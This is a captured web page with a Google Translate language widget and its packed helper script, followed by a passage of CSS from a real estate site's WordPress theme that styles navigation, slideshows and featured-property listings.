<select onchange="doGTranslate(this);" style="display:none"><option value="">Select Language</option><option value="en|af">Afrikaans</option><option value="en|sq">Albanian</option><option value="en|ar">Arabic</option><option value="en|hy">Armenian</option><option value="en|az">Azerbaijani</option><option value="en|eu">Basque</option><option value="en|be">Belarusian</option><option value="en|bg">Bulgarian</option><option value="en|ca">Catalan</option><option value="en|zh-CN">Chinese (Simplified)</option><option value="en|zh-TW">Chinese (Traditional)</option><option value="en|hr">Croatian</option><option value="en|cs">Czech</option><option value="en|da">Danish</option><option value="en|nl">Dutch</option><option value="en|en">English</option><option value="en|et">Estonian</option><option value="en|tl">Filipino</option><option value="en|fi">Finnish</option><option value="en|fr">French</option><option value="en|gl">Galician</option><option value="en|ka">Georgian</option><option value="en|de">German</option><option value="en|el">Greek</option><option value="en|ht">Haitian Creole</option><option value="en|iw">Hebrew</option><option value="en|hi">Hindi</option><option value="en|hu">Hungarian</option><option value="en|is">Icelandic</option><option value="en|id">Indonesian</option><option value="en|ga">Irish</option><option value="en|it">Italian</option><option value="en|ja">Japanese</option><option value="en|ko">Korean</option><option value="en|lv">Latvian</option><option value="en|lt">Lithuanian</option><option value="en|mk">Macedonian</option><option value="en|ms">Malay</option><option value="en|mt">Maltese</option><option value="en|no">Norwegian</option><option value="en|fa">Persian</option><option value="en|pl">Polish</option><option value="en|pt">Portuguese</option><option value="en|ro">Romanian</option><option value="en|ru">Russian</option><option value="en|sr">Serbian</option><option value="en|sk">Slovak</option><option value="en|sl">Slovenian</option><option value="en|es">Spanish</option><option value="en|sw">Swahili</option><option value="en|sv">Swedish</option><option value="en|th">Thai</option><option value="en|tr">Turkish</option><option value="en|uk">Ukrainian</option><option value="en|ur">Urdu</option><option value="en|vi">Vietnamese</option><option value="en|cy">Welsh</option><option value="en|yi">Yiddish</option></select>
<div id="google_translate_element2"></div>
<script type="text/javascript">
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'en',autoDisplay: false}, 'google_translate_element2');}
</script><script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script type="text/javascript">
/* <![CDATA[ */
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('6 7(a,b){n{4(2.9){3 c=2.9("o");c.p(b,f,f);a.q(c)}g{3 c=2.r();a.s(\'t\'+b,c)}}u(e){}}6 h(a){4(a.8)a=a.8;4(a==\'\')v;3 b=a.w(\'|\')[1];3 c;3 d=2.x(\'y\');z(3 i=0;i<d.5;i++)4(d[i].A==\'B-C-D\')c=d[i];4(2.j(\'k\')==E||2.j(\'k\').l.5==0||c.5==0||c.l.5==0){F(6(){h(a)},G)}g{c.8=b;7(c,\'m\');7(c,\'m\')}}',43,43,'||document|var|if|length|function|GTranslateFireEvent|value|createEvent||||||true|else|doGTranslate||getElementById|google_translate_element2|innerHTML|change|try|HTMLEvents|initEvent|dispatchEvent|createEventObject|fireEvent|on|catch|return|split|getElementsByTagName|select|for|className|goog|te|combo|null|setTimeout|500'.split('|'),0,{}))
/* ]]> */
</script>





--- FILE ---
content_type: text/css
request_url: http://loggerheadrealty.com/wp-content/themes/resources4/process-style7263.css?ver=5.4.4
body_size: 19107
content:

/*

TABLE OF CONTENTS

1. Custom CSS
2. IP styles
3. MEDIA QUERIES ARE AUTOMATICALLY REMOVED FROM THIS FILE, they must be placed in style-media-queries.css
  
*/


/*******************************************************
 *
 * 1. Navigation
 *
 *******************************************************/


/* Sub Menu */
#nav li,
#fixed_nav li {
    position:relative;
    display: inline-block;
}
  
#nav .sub-menu,
#fixed_nav .sub-menu {
    list-style: none outside none;
    margin: 0;
    background: rgba(0,0,0,0.9) url("images/submenu-fixer.html");
    display: none;
    padding: 0;
    position: absolute;
 	width:100%;
 	min-width:180px;
}
#nav .sub-menu a,
#fixed_nav .sub-menu a {
    color: #FFFFFF;
    display: block;
    padding: 10px;
}
#nav .sub-menu a:hover,
#fixed_nav .sub-menu a:hover {
    background: none repeat scroll 0 0 #b2b2b2;
    color: #000000;
    text-decoration: none;
}
#nav .sub-menu .sub-menu,
#fixed_nav .sub-menu .sub-menu {
    margin-left: 100%;
 	top:0;
}
#nav li:hover > .sub-menu,
#fixed_nav li:hover > .sub-menu {
    display: block;
}
#nav .sub-menu li,
#fixed_nav .sub-menu li {
    position: relative;
}


/*******************************************************
 *
 * 2. Custom CSS
 *
 *******************************************************/

/* Global */

body{

    font-family: 'PT Sans', sans-serif;
	font-size: 15px;
	background: #FFF;
	color: #000000;
	margin: 0; 
  font-weight: 400;

    /* Remove the comment from line 85 to 86 if the font issue in safari occurs */
    /* -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale; */
}


a, button {
  outline:none !important; 
  text-decoration: none !important;
}

a:hover {
  text-decoration: none;
  color: #3c676e; 
  outline: none; 
  text-decoration: none; 

}

    a,
    a:hover,
    a:visited,
    a:focus,
    select,
    input,
    textarea{
        text-decoration: none;
        outline: 0;
        cursor: pointer;
    }


    select,
    textarea {   
        appearance: none;
        -webkit-appearance: none;
        -moz-appearance: none;
        -o-appearance: none;
        border-radius: 0;
    }

    select::-ms-expand {
        display: none;
    }

    .slick-slide{
        outline: 0;
    }

#main-wrapper {
    position: relative; 
    overflow: hidden;
}


.cont-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align:center;
    -ms-flex-align:center;
    align-items: center;
    font-size: 0;
    letter-spacing: 0; 
}

.area-flex {
   display: flex;
}

.custom-container {
   padding-left: 90px;
   padding-right: 90px;

 }


 /*** Header Area ***/ 

.main-header {
    position: absolute;
    z-index: 100;
    left: 0;
    right: 0;
    margin: 0 auto;
    padding: 30px 0;

}



/** Navigation **/

.navigation {
   display: inline-block;
    vertical-align: middle;
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -webkit-backface-visibility: hidden;
}

#nav {
  display: block;
}

#nav li,
#fixed_nav li {
    display: inline-block;
    position: relative;
    margin: 0 10px;
}

#fixed_nav {
    font-size: 0;
}
    #fixed_nav li {
        margin: 0 10px;
    }


#nav li a,
#fixed_nav li a {

    color: #ffffff;
    font-size: 16px;
    display: inline-block;
    margin: 0;
    outline: none;
    text-decoration: none;
    padding: 8px 0;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    font-weight: normal;
    text-transform: uppercase;
    font-weight: 400;
    text-decoration: unset; 
    letter-spacing: 0.15em;
    font-family: 'Fjalla One', sans-serif;
}


#nav li a:after, #nav li a:before,
#fixed_nav li a:after, #fixed_nav li a:before  {
    content: '';
    position: absolute;
    top: 0;
    left: 50%;
    width: 0;
    height:2px;
    background: #59b0ae;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;

}
#nav li a:after,
#fixed_nav li a:after {
    bottom: 0; 
    top: unset;
}

    #nav li:hover a:after,  #nav li:hover a:before,
    #fixed_nav li:hover a:after,  #fixed_nav li:hover a:before {

       width: 100%;
       left: 0;

    }


#nav li:first-child,
#fixed_nav li:first-child {
   border: transparent; 
   margin-left: 0;
}

   #nav .sub-menu,
   #fixed_nav .sub-menu {
    min-width: 224px;
    left: 0;
    margin-left: 0;
    z-index: 9;
    padding: 13px 0 0;
    background: none;
    color: #a6a6aa;
    text-align: left;
    opacity: 0;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    margin-top: 20px;
    }

#nav li:hover > .sub-menu,
#fixed_nav li:hover > .sub-menu {
   opacity: 1;
   margin-top: 0px;
   pointer-events: unset;
}

         #nav .sub-menu a,
         #fixed_nav .sub-menu a {
           padding: 0;
           color: #fff; 
           text-shadow: 0 0 3px #000;
         }

          #nav .sub-menu li,
          #fixed_nav .sub-menu li {
            width: 100%;
            position: relative;
            margin: 1px auto;
            background: transparent;
            padding: 0;
            border: transparent;
            }

            #nav .sub-menu li:before, 
            #nav .sub-menu li:after,
            #fixed_nav .sub-menu li:before, 
            #fixed_nav .sub-menu li:after {
                display: none;
            }

    #nav .sub-menu li a,
    #fixed_nav .sub-menu li a {
    width: 100%;
    font-size: 14px;
    font-weight: 400;
    padding: 10px 0px;
    text-transform: none;
    color: #fff;
    border-left: none;
    text-align: left;
    border: 0;
    text-transform: uppercase;
    font-family: 'Fjalla One', sans-serif;

    }

     #nav .sub-menu li a:after, 
     #nav .sub-menu li a:before,
     #fixed_nav .sub-menu li a:after, 
     #fixed_nav .sub-menu li a:before {
       display: none;
     }

         #nav .sub-menu li a:hover,
         #fixed_nav .sub-menu li a:hover {
              color: #59b0ae; 
              background: transparent;
            }

#nav .sub-menu .sub-menu,
#fixed_nav .sub-menu .sub-menu {
    margin-left: 80%;
    top: -1px;
    padding-top: 0;
}

/*** HDR SV Logo ***/

.logo-sv {
    display: block; 
}

 .logo-sv img {
     width: 176px; 
     margin: 0 50px;
 }


/*** hdr-info-right ***/


.hdr-info-right {
    display: block; 
    position: relative;
}

 .hdr-info-right .area-flex {
     display: flex; 
     justify-content: flex-end; 
     align-items: center;
 }
  .hdr-info-right .area-flex img {
    width: 170px;
    margin: 0 10px;
  }


   .smi {
     display:flex;
     margin-right: 40px;
   }

    .smi a {
       color: #fff; 
       font-size: 20px; 
       margin: 0 10px;
    }
  

    .slidenavigation {
    vertical-align: middle;
    display: flex;
    justify-content: flex-start; 
    padding-left:40px;  
    position: relative;
    }

    .slidenavigation:before {
    content: '';
    height: 49px;
    width: 1px;
    position: absolute;
    left: 0;
    background: rgba(255,255,255,0.6);
    top: -14px;
    }

    .slidenavigation em {
      text-transform: uppercase;
      font-size: 14px;
      font-weight: 400;
      color: #fff;
      font-style: normal;
      letter-spacing: 0.15em; 
      margin-right: 8px; 

    }

    #burger-menu-icon {
        width: 31px;
        height: 21px;
        position: relative;
        cursor: pointer;
        display: inline-block;
        vertical-align: middle;
    }

        #burger-menu-icon span {
          display: block;
          position: absolute;
          height: 1px;
          width: 100%;
          background: #fff;
          opacity: 1;
          left: 0;
          -webkit-transition: 0.3s all ease-in-out;
          -o-transition: 0.3s all ease-in-out;
          transition: 0.3s all ease-in-out;
        }

        #burger-menu-icon:hover span {
            background: #59b0ae;
            width: 100%!important;
        }

        #burger-menu-icon span:nth-child(2) {
             top: 9px;
             width: 100%;
             right: 0;
             left: 0;
             margin: 0 auto; 
             height: 3px;
        }

        #burger-menu-icon:hover span:nth-child(2) {
             width: 24% !important; 
        }

        #burger-menu-icon span:nth-child(3) {
            bottom: 0;
        }

/***Header Short***/


.fixed-header{
    background:rgba(0,0,0,0.5);
    position: fixed;
    z-index: 101;
    width: 100%;
    left: 0;
    top: -100px;
    transition: all ease .3s;
    -moz-transition: all ease .3s;
    -webkit-transition: all ease .3s; 
    padding: 0;  
}
.fixed-header.active{
    top: 0;
}

.fixed-header .header-logo {
    text-align: left; 
    padding: 5px 0;
}
.fixed-header .hdr-logo img {
    max-width: 282px;
}



.fixed-header .hdr-info-right {
    display: block;
    position: relative;
    padding: 22px 0;
}

/*** Fixed Nav ***/


#fixednav{
    font-size: 0;
    text-align: right;
    line-height: 1;
}
#fixednav a{
    font-size: 12px;
    font-weight: 500;
    color:#fff;
    text-transform: uppercase;
    letter-spacing: 0.13em;
    text-decoration: none;
    display: block;
    padding:29px 0;
    transition: all ease .4s;
    -moz-transition: all ease .4s;
    -webkit-transition: all ease .4s; 
    font-family: 'Barlow', sans-serif;
}

#fixednav a:hover {
  color: #b09a5f;
}


#fixednav li {
    position:relative;
}
#fixednav > li {
    display: inline-block;
    vertical-align: middle;
    margin: 0 0 0 20px;
}
#fixednav > li:first-child{
    margin: 0 0 0 0;
}

#fixednav > li:hover > a{
    color:#b09a5f;
}

/* Sub Menu */

  
#fixednav .sub-menu {
    list-style: none outside none;
    margin: 0;
    display: none;
    padding: 0;
    position: absolute;
    width:100%;
    min-width:222px;
    text-align: center; 

}
#fixednav > li > .sub-menu{
    left: -150%;
    right: -150%;
    margin: auto;
}
#fixednav .sub-menu a {
    color: #FFFFFF;
    display: block;
    padding: 10px;
    font-size: 11px;
    font-weight: 400;
    background: rgba(176,154,95,0.6);
    letter-spacing: 0.2em; 
    text-transform: none; 
    text-transform: uppercase;
}
#fixednav .sub-menu a:hover {
    background: rgba(176,154,95,1);
    
}
#fixednav .sub-menu .sub-menu {
    margin-left: 100%;
    top:0;
}
#fixednav li:hover > .sub-menu {
    display: block;
}
#fixednav .sub-menu li {
    position: relative;
    display: block;
    padding: 0;
}
#fixednav .sub-menu li:first-child{
    padding: 0 0 0 0;
}

.fixed-header:not(.active) {
   opacity: 0;
   pointer-events: none;
}



/*** Slide Area ***/


section#hp-slide {
    position: relative;
    overflow: hidden;
}
    .hpslideshow {
      position: relative;
    }
         .slideshow-fixed {
            position: fixed;
            width: 100%;
            height: 100%;
            top: 0;
            left: 0;
            z-index: 1;
          }

          .slideshow-fixed:after{
            content:'';
            display: block;
            position: absolute;
            z-index: 1;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background:#000;
            opacity: 0.2;
          }
            .slideshow-fixed .cycloneslider-slides {
                position: fixed;
                width: 100%;
                height: 100%;
                top: 0;
                left: 0;
            }

/*            .slideshow-fixed .textwidget,
            .slideshow-fixed .cycloneslider-template-responsive,
            .slideshow-fixed .cycloneslider-template-responsive .cycloneslider-slides,
            .slideshow-fixed .cycloneslider-template-responsive .cycle-slide,
            .slideshow-fixed .cycloneslider-template-responsive .cycloneslider-slide canvas {
                height: 100%;
                width: 100%;
            }*/

        .slideshow-canvas {
            font-size: 0;
            position: relative;
        }
            .slideshow-canvas canvas {
                 width: 100%;
            }

        .hpslideshow .cycloneslider-template-responsive .cycloneslider-pager {
          position: absolute;
          bottom: 80px;
          right: 0;
          text-align: right; 
          padding-right: 116px;
        }
          .hpslideshow .cycloneslider-template-responsive .cycloneslider-pager span {
            background: transparent;
            border-radius: 0;
            width: initial;
            height: initial;
            font-size: 14px;
          }

        .hpslideshow .cycloneslider-template-responsive {
          transform: none;
        }


.home .cycloneslider-slide.cycloneslider-slide-image.cycle-slide:before {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.2);
    left: 0;
    right: 0;
    z-index: 2;
}


.hpslideshow .cycloneslider-template-responsive .cycloneslider-pager span {
    border-radius: none;
  font-size: 11px;
  background: transparent; 
  font-family: 'Fjalla One', sans-serif; 
  letter-spacing: 0.025em; 
  color: #fff; 
  margin: 0 15px; 
  position: relative; 
  font-weight: 400;
}

.home .cycloneslider-template-responsive .cycloneslider-pager span.cycle-pager-active:before {
    position: absolute;
    content: '';
    top: -5px;
    width: 60px;
    height: 25px;
    border-bottom: 1px solid #d0d0d9;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin: 0 auto;
    -webkit-transition: 0.3s all ease-in;
    -o-transition: 0.3s all ease-in;
    transition: 0.3s all ease-in; 
    left: -5px; 
    right: 0;
}



/*** Logo Slide ***/ 


 .logo-s-wrapper {
    position: absolute; 
    left:0;
    right:0; 
    margin: 0 auto; 
    z-index: 5; 
    top: 0;  
    bottom: 0; 
    display: flex;
    justify-content: center; 
    align-items: center; 
    pointer-events: none;
 }

  .logo-s-wrapper img {
    display: inline-block;
    vertical-align: middle;
    margin-right: 30px;
  }

  .logo-s-wrapper .slide-name {
    font-family: 'Fjalla One', sans-serif;
    text-transform: uppercase;
    color: #fff;
    font-size: 43px;
    letter-spacing: .39em;
    display: inline-block;
    vertical-align: middle
  }

    .logo-s-wrapper .slide-name span {
      display: block;
      font-family: 'Source Sans Pro', sans-serif; 
      font-weight:400;
      font-size: 24px;
      letter-spacing: .22em;
      text-align: center;
      margin-top: 10px;
    }




/*** Slide SM ***/ 


.slide-wel {
    position: absolute; 
    width: 45px; 
    top: 45%; 
    transform: translate(0,-50%); 
    z-index: 6;  
    text-align: center;
    left: 2.8125%; 
} 

.wel-text {
    position: relative;
    margin-top: 50px;
}

.wel-text:before{
height: 179px;
    position: absolute;
    width: 1px;
    background: rgba(255,255,255,0.5);
    content: '';
    left: 16px;
    top: -190px;

}


.wel-text span {
    font-size: 14px;
    -webkit-transform: translate(0, 30px) rotate(-90deg);
    -moz-transform: translate(0, 30px) rotate(-90deg);
    -ms-transform: translate(0, 30px) rotate(-90deg);
    -o-transform: translate(0, 30px) rotate(-90deg);
    transform: translate(0, 49px) rotate(-90deg);
    color: #ddd;
    text-transform: uppercase;
    vertical-align: top;
    position: absolute;
    left: -62px;
    font-weight: 400;
    width: 160px;
    letter-spacing: 0.36em;
}


/*** Lgo and scroll Arrow ***/
 .logo-arrow-cont {
    position: absolute; 
    left:0;
    right:0; 
    margin: 0 auto; 
    z-index: 5;  
    bottom: 30px; 
    display: flex;
    justify-content: center; 
    align-items: center;
    pointer-events: none;
 }

  .jh-logo {
     position: absolute; 
     left: 2.8125%; 
    pointer-events: all;
  }

   .jh-logo img {
      width: 228px;
   }


/** Scroll **/
.scr-text {
    position: relative; 
    margin-top: 30px;
    pointer-events: all;
}
.scr-text span {
    font-size: 10px;
    color: #fff;
    text-transform: uppercase;
    vertical-align: top;
    font-weight: 400;
    letter-spacing: 0.49em;
    font-family: 'Fjalla One', sans-serif;
}

.scr-text img {
 cursor: pointer;
    position: relative;
    bottom: 0;
    left: 0;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;
    margin: 20px auto 0;
}

.scr-text:hover img {
   opacity: 0.5;
}




/** Main Titlte **/
 

    .title-widget {
    text-transform: uppercase;
    color: #000000;
    padding-bottom: 30px;
    position: relative;
    font-size:45px;
    font-weight: 400;
    padding: 0;  
    font-family: 'Playfair Display', serif; 
    letter-spacing: 0.02em; 
    display: inline-block; 
    margin-bottom: 50px;
    } 

     .title-widget em {
       display: block; 
       text-align: left; 
       color: #000000; 
       font-size: 17px; 
       font-weight: 500; 
       padding-left: 70px; 
       position: relative; 
       font-style: normal; 
       font-family: 'Heebo', sans-serif;
     }
     
     .title-widget em:before {
       position: absolute; 
       left: 0; 
       content:''; 
       width: 57px; 
       background: #ed2632; 
       height: 3px; 
       top: 50%; 
       transform: translateY(-50%);
     }

      .title-widget span {
          display: block; 
          font-size: 24px; 
          color: #ed1b28; 
          padding-top: 10px; 
          font-family: 'Heebo', sans-serif; 

      }

    a.hp-link {
    width: 100%;
    max-width: 195px;
    height: 60px;
    font-size: 15px;
    letter-spacing: 0.2em;
    text-transform: uppercase;
    background: transparent;
    text-align: center;
    color: #fff;
    background: rgba(205,184,132,0);
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;
    border: 1px solid #fff;
    margin-top: 30px;
    font-weight: 400;
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 30px auto;
        pointer-events: all;
    font-family: 'Fjalla One', sans-serif;
      }

        
        a.hp-link:hover {
            background: #59b0ae;
            border:1px solid #59b0ae;  
            color: #fff;
        }


/** Slide Menu ***/


  .slidenavigation {
     cursor: pointer; 
     display: inline-block; 
     position: relative; 
     display: flex; 
     align-items: center;
  } 

   .slidenavigation em.b-menu {
    width: 25px;
    height: 16px;
    position: relative;
    font-size: 0;
    display: inline-block;

   }

    .slidenavigation em.b-menu:before {
       width: 25px; 
       height: 2px;
      background: #fff;  
       content: ''; 
       position: absolute;
       top: 0; 
       left: 0;

    } 

    .slidenavigation em.b-menu:after{
    width: 25px;
    height: 2px;
    background:#fff;
    content: '';
    position: absolute;
    bottom: 0; 
    left: 0;

    } 

/** Connect Area **/ 

.close-bg {
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    display: none; 
    z-index: -1;
}


.connect-content {
   
    width: 100%; 
    max-width: 601px;
    height: 100%;
    background:url(images/slide-menu-bg.jpg) no-repeat center/cover;
    position:fixed;
    right: -750px;
    top: 0;
    z-index: 1010;
    opacity: 1;
    text-align: center; 
    padding: 0;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;

}

.connect-content.active {
   opacity: 1; 
   right: 0;
}

.connect-content .close-bttn {
   font-weight: 400;
    text-transform: uppercase;
    letter-spacing: 0.02em;
    display: block;
    width: 25px;
    height: 25px;
    position: absolute; 
    right: 20px;
    top: 25px;
    cursor: pointer;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;
    text-align: center;
    margin: 0 auto;
    color: #ccc;
    z-index: 9; 
    font-size: 25px;
}


  .connect-content .close-bttn:hover {
     color: #59b0ae; 

  }


  /*** Slide Nav ***/

.slide-nav-wrapp {
   width: 100%;
   padding-top: 60px;
   font-size: 0;
}

.slide-navi {
    position: relative;
    width: 100%;
    margin: 150px auto 0;
}

#slide-nav{
    width: 100%;
    vertical-align: top;
    padding-bottom: 30px;
    /* display: flex; */
    /* flex-direction: row; */
    /* justify-content: center; */
    font-size: 0;
    letter-spacing: 0; 
    padding-left: 60px;
}

#slide-nav li {

    position: relative;
    text-align: left;
    /* padding: 0 40px; */
    vertical-align: top;
    width: 50%;
    display: inline-block;
    vertical-align: top;
    margin: 15px 0;

}


#slide-nav li a {

   color: #fff;
    font-size: 24px;
    font-weight: 400;
    display: block;
    margin-top: 0;
    outline: none;
    text-decoration: none;
    padding: 0 0 20px;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;
    text-transform: uppercase;
    letter-spacing: 0.2em; 
    font-family: 'Fjalla One', sans-serif;

}

#slide-nav li a:hover {
    color: #59b0ae;

}

   #slide-nav .sub-menu {
    min-width: auto;
    left: 0;
    margin-left: 0;
    z-index: 9;
    padding: 0 0 20px;
    background: block;
    color: #fff;
    text-align: left;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;

    }

        #slide-nav .sub-menu a {
           padding: 0;
           color: #fff;
         }

          #slide-nav .sub-menu li {
    width: 100%;
    position: relative;
    margin: 0 auto;
    text-align: left;
    background: transparent;
    padding: 0;

            }


            #slide-nav .sub-menu li:before {
                display: none;
            }



    #slide-nav .sub-menu li a {
    width: 100%;
    font-size: 15px;
    font-weight: 500;
    padding: 9px 0px;
    text-transform: none;
    color: #9c9c9c;
    text-transform: uppercase;
    border-left: none;
    margin: 0 auto;
     font-weight: 400; 
     font-family: 'PT Sans', sans-serif;

    }


     #slide-nav .sub-menu li a:after {

        display: none;

     }

         #slide-nav .sub-menu li a:hover {
              color: #59b0ae;
              background: transparent;

            }

#slide-nav .sub-menu .sub-menu {
    margin-left: 45%;
    top: 0;
}

 #slide-nav .sub-menu .sub-menu li a {
   font-size: 16px;
 }


 /*** FL Section ***/

section#fl-section {
    position: relative;  
    background: #fff;
    z-index: 9;
 }
section#fl-section:before{
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    background: url(images/fp-title-bg.jpg) no-repeat center/cover;
    width: 35.32%;
    height: 100%;
    /*height: 376px;*/
    filter: grayscale(100%);
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -ms-filter: grayscale(100%);
    -o-filter: grayscale(100%);
    content: '';
    background-attachment: fixed; 
  
}


   .fl-area {
     padding: 0; 
     position: relative; 
     font-size: 0; 
     letter-spacing: 0;
     padding-top: 15px;
   }

    .fl-area:before {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    width: 100%; 
    background: url(images/accent-bg.jpg) repeat-y center; 
    background-size: 100%; 
    height: 15px; 
    content:'';
    }



#hp-properties {
    padding: 115px 0 50px;
    position: relative;
    font-size: 0;
}
    .hp-properties-inner {
        background: rgba(255,255,255,0.9);
    }
    

.hp-properties-inner::before,
    .hp-properties-inner::after {
        content: '';
        display: block;
        position: absolute;
        width: 100%;
        height: 100%;
        left: 0;
        z-index: 1;
        pointer-events: none;
    }

        .hp-properties-inner .fpcontainer {
            position: relative;
            z-index: 2; 
            width: 100%; 
            overflow: visible; 
        }
        .fp-title {
            position: absolute;
            width: calc( (100% - 30px) / 3 );
            top: 0;
            left: 15px;
            padding: 0;
        }
            .fp-title-inner {
                position: absolute;
                width: 100%;
                height: 100%;
                top: 0;
                left: 0;
                display: flex;
                flex-direction: column;
                justify-content: center;
                padding-left: 44px;
                overflow: hidden;
            }


                .fp-title canvas {
                    display: block;
                    width: 100%;
                }
                .fp-title .section-title {
                    /*margin-bottom: 10px;*/
                    padding-right: 15px;
                }

.fp-title .section-title h2 {
   font-size: 100px;
    color: #2d2d2d;
    display: block;
    font-weight: 500;
    font-family: 'Oswald', sans-serif;
    letter-spacing: -0.025em;
    text-transform: uppercase;
}

.fp-title .title-flex {
    flex-direction: row-reverse;
      display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    flex-direction: row;
    position: relative; 
    justify-content: flex-end;
       }
.fp-title .title-flex:after {
   display: none;
}

  .fp-title .title-flex:nth-child(even) {
    flex-direction: row;
    justify-content: flex-start;
   }


        .fp-title .title-flex span {
           color: #1e3264;
        }


        .fp-title .title-flex a.fp-bttn {
            position: relative;
            display: block;
            width: 100%;
            max-width: 139px;
            height: 41px;
            background: #1e3264;
            line-height: 41px;
            color: #fff;
            /*margin-right: 20px;*/
            margin-left: 20px;
            letter-spacing: 0.15em;
            font-family: 'Oswald', sans-serif;
            -webkit-transition: all 0.3s ease-in-out;
            -moz-transition: all 0.3s ease-in-out;
            -o-transition: all 0.3s ease-in-out;
            transition: all 0.3s ease-in-out; 
            font-size: 16px; 
            font-weight: 500; 
            text-align: center;
            text-transform: uppercase; 
           
        }
          .fp-title .title-flex a.fp-bttn:before {
              content: '';
              position: absolute;
              width: 2000px;
              left: 100%;
              background: #aaaaaa;
              height: 3px;
              top: 0;
              bottom: 0;
              margin: auto 0 auto 15px;
              pointer-events: none;
          }


        .fp-title .title-flex a.fp-bttn:hover {
           opacity: 0.6;
        }



        .fp-holder {
            margin: 0;
            position: relative;
            pointer-events: none;
        }
            .fp-slick {

            }
                .fp-slick .slick-list {
                    overflow: visible;
                }
                .dummy-slide {
                    padding: 0;
                }
                    .dummy-slide canvas {
                        display: block;
                        width: 100%;
                    }
                .featured-slick:not(.slick-initialized) {
                    display: flex;
                    flex-wrap: wrap;
                }
                .featured-slick:not(.slick-initialized) .featured-item {
                    display: none;
                    width: 33.33%;
                }
                .featured-slick:not(.slick-initialized) .featured-item:nth-child(1),
                .featured-slick:not(.slick-initialized) .featured-item:nth-child(2),
                .featured-slick:not(.slick-initialized) .featured-item:nth-child(3),
                .featured-slick:not(.slick-initialized) .featured-item:nth-child(4),
                .featured-slick:not(.slick-initialized) .featured-item:nth-child(5) {
                    display: block;
                }
                .featured-slick:not(.slick-initialized) .featured-item:nth-child(1) {
                    margin-left: 33.33%;
                }
                .fp-item {
                    padding: 0;
                }
                    .fp-item a {
                        display: block;
                        position: relative;
                        pointer-events: auto;
                    }
                        .fp-default {
                            position: relative;
                            z-index: 1;
                        }
                        .fp-default::after {
                            content: '';
                            display: block;
                            position: absolute;
                            width: 100%;
                            height: 100%;
                            top: 0;
                            left: 0;
                            z-index: 2;
                            background: -moz-linear-gradient(top, rgba(0,0,0,0) 50%, rgba(0,0,0,0.65) 100%);
                            background: -webkit-linear-gradient(top, rgba(0,0,0,0) 50%,rgba(0,0,0,0.65) 100%);
                            background: linear-gradient(to bottom, rgba(0,0,0,0) 50%,rgba(0,0,0,0.65) 100%);
                            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 );
                        }
                            .fp-default-img {
                                position: relative;
                                z-index: 1;
                            }
                            .fp-default-img::before,
                            .fp-default-img::after {
                                content: '';
                                display: block;
                                position: absolute;
                                width: 100%;
                                height: 100%;
                                top: 0;
                                left: 0;
                            }
                            .fp-default-img::before {
                                background: url(images/fp-overlay.html) no-repeat center center / cover;
                                opacity: 0.2; 
                                z-index: 2;
                            }
                            .fp-default-img::after {
                                background: #000000;
                                opacity: 0.1;
                                z-index: 3;
                            }
                                .fp-default-img canvas {
                                    display: block;
                                    width: 100%;
                                    position: relative;
                                    z-index: 1;
                                    background-color: #cccccc;
                                    background-position: center center;
                                    background-repeat: no-repeat;
                                    background-size: cover;
                                }
                           .fp-default-txt {
                                display:block;
                                align-items: center;
                                justify-content: center;
                                position: absolute;
                                width: 100%; 
                                padding-left: 40px;
                                bottom: 43px;
                                z-index: 3;
                            }
                                .fp-default-price {
                                    font-size: 24px;
                                    color: #ffffff;
                                    line-height: 1;
                                    margin-right: 14px;
                                    font-family: 'Oswald', sans-serif; 
                                    border: 1px solid #fff; 
                                    display: inline-block; 
                                    /*padding: 10px 20px;*/
                                    max-width: 140px; 
                                    width: 100%;
                                    line-height: 38px;
                                    text-align: center;
                                    font-weight: 500;
                                    letter-spacing: -0.025em;
                                }
                                .fp-default-address {
